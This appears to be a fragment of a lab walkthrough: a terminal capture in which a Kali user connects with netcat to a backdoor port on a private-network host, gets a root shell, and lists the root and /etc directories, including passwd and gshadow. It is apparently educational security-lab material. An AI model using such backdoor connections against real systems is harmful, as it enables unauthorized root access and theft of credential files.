 root@kali:~# nc 192.168.32.131 6200
id
uid=0(root) gid=0(root)
dir
bin    dev   initrd      lost+found  nohup.out  root  sys  var
boot   etc   initrd.img  media       opt        sbin  tmp  vmlinuz
cdrom  home  lib         mnt         proc       srv   usr
cd /etc
dir
1.txt                   gshadow              passwd
X11                     gshadow-             passwd-
adduser.conf            gssapi_mech.conf     pcmcia
adjtime                 gtk-2.0              perl
aliases                 hdparm.conf          php5
aliases.db              hesiod.conf          popularity-contest.conf
alternatives            host.conf            postfix
apache2                 hostname             postgresql
apm                     hosts                postgresql-common
apparmor                hosts.allow          ppp
apparmor.d              hosts.deny           printcap